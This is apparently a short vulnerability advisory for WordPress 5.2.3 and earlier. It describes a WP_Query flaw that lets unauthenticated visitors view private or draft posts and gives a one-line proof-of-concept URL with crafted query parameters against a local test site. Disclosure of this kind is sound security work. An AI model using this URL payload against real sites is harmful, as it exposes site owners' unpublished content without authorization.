 WordPress <= 5.2.3 - Unauthenticated View Private/Draft Posts
Description
This vulnerability could allow an unauthenticated user to view private or draft posts due to an issue within WP_Query.
Proof of Concept http://wordpress.local/?static=1&order=asc